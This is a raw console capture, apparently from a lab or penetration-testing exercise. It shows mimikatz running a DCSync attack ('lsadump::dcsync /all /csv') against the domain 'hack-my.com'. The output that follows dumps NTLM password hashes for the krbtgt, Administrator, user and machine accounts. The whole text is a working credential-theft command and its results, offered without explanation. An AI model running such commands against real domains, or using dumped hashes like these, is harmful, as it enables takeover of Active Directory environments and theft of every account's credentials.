 C:\Users\Administrator\mimikatz>mimikatz.exe "lsadump::dcsync /domain:hack-my.com /all /csv" exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:hack-my.com /all /csv
[DC] 'hack-my.com' will be the domain
[DC] 'DC-2.hack-my.com' will be the DC server
[DC] Exporting domain 'hack-my.com'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 1fd539db0ac55db506018c72586bb3a6 514
1106 WIN2012-WEB2$ d541f3f6bf65835f996853c4d58339b6 4096
1118 WIN7-CLIENT5$ 4ff576199d11060db5fcbe5a3a640764 4128
1109 Charles 014524ed0add856cda06756273aadcda 66048
1111 James e98d2185a303b41850eec702931bf0a1 16843264
1115 WIN7-CLIENT3$ 374cd248878017b3cb9b0a759d4c12fa 4096
1119 Mark a70e755e5461adf7c2b23850c497fc24 66048
1104 SUB$ 6381a79193c5bf8d2d6315d32ef32f35 2080
1105 WIN2012-WEB1$ d7ad16e1be3bd9d3b63153c04e317e17 4096
1110 William 504aee118a91b7dc279cde9946117b06 66048
1602 WIN2012-MSSQL$ 124a0ce7b3716bbb8b9ef5193d7bd1cc 4096
1120 Vincent 54a7fa76e0454f7c7e02550932314d70 66048
1000 DC-1$ a0e73ed4a1b846eb111647539aec2f22 532480
1122 WIN2016-WEB3$ f3dc7a17205b001611416d6db77485bc 4096
1603 WIN10-CLIENT4$ 29f24e9cae21f5e0172975163c8eea17 4096
500 Administrator 570a9a65db8fba761c1008a51d4c95ab 512
1601 WIN7-CLIENT1$ d4bbc6890a583412df6150a9b27a7e62 4096
1112 Marcus 87a5f6cdc2e2a9b5fc89fe2e8259cf94 66048
1103 DC-2$ 060e51bab6cc6ff38251c845001efe35 532480